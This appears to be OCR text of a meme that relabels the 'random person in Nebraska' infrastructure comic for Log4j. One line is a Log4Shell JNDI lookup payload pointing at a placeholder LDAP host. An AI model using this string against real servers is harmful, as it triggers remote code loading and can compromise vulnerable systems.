 ALL MODERN DIGITAL
INFRASTRUCTURE
A PROJECT SOME
RANDOM PERSON
IN NEBRASKA HAS
BEEN THANKLESSLY
MAINTAINING
SINCE 2003
ALL MODERN DIGITAL
INFRASTRUCTURE
Log4j
${jndi:ldap://ip/exploit}